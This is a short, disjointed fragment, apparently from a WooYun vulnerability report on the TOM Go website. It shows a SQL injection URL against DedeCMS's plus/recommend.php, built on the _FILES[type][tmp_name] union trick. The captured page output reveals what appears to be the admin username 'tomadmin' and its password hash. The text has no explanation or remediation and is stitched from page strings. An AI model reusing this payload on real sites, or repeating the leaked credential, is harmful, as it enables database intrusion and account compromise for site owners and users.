 推荐_|tomadmin|4ba40a270e949e842618_{dede:global name='cfg_webname'/} - 世界之窗浏览器极速版
wq.tom.com/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\'%20or%20mid=@`\'`%20/*!50000union*
新文件夹
推荐_|tomadmin|4ba40a270
推荐：|tomadmin|4ba40a270e949e842618
你好友的Email： @
你好，我在 [TOM围棋] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|tomadmin|4ba40a270e949e842618
网址是：http://wq.tom.com/9=3
你的留言：
发送
www.wooyun.org